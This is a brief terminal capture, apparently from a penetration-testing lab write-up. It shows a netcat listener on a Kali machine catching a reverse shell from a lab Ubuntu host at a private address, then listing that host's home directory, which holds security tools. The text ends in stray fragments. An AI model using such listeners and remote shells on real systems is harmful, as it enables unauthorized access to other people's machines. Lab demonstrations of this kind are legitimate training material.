 └─#
┌──(root💀kali)-[/home/kali]
└─# nc -lvvp 2333
listening on [any] 2333 ...
192.168.11.132: inverse host lookup failed: Unknown host
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.132] 49092
hacker@ubuntu:~$ ls
ls
;
!!
!!!
123.jpg
132.png
1370
2020zongheng-master
2020zongheng-master_(1).zip
AntSword-Loader-v4.0.3-linux-x64
AntSword-Loader-v4.0.3-linux-x64.zip
Burp_Suite_Pro_v1.7.32_Loader_Keygen.zip
debian.cnf
Desktop
Documents
Downloads
IDA_Pro_v7.0
katoolin
libc-database
LibcSearcher
Music
mysql-5.5.62
P4stry-antSword-master.zip
KA
BY OFFENS